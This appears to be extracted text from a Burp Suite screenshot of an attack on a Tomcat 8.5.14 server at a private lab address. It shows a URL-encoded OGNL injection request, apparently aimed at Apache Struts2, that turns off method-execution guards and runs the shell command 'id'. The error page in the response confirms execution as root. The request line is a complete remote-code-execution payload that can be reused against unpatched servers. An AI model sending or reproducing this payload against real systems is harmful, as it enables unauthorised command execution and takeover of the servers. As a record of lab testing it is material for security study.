 9 × 10 × ...
Send Cancel < >
Target: http://192.168.137.128:8080
Request
Pretty Raw \n Actions
1 GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfal
se%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStat
icMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.set%28%23_member
Access%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtils@toString%28@java.l
ang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%2C%
23q%7D.action HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=44F642B3505C14353D3C56C1D1C5F96B
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Wed, 04 May 2016 15:49:24 GMT
11 If-None-Match: W/"483-1462376964000"
12 Cache-Control: max-age=0
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
</style>
</head>
<body>
<h1>
HTTP Status 404 – Not Found
</h1>
<hr class="line" />
<p>
<b>
Type
</b>
Status Report
</p>
<p>
<b>
Message
</b>
/uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
</p>
<p>
<b>
Description
</b>
The origin server did not find a current representation for the target res
</p>
<hr class="line" />
<h3>
Apache Tomcat/8.5.14
</h3>
</body>
</html>
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (5)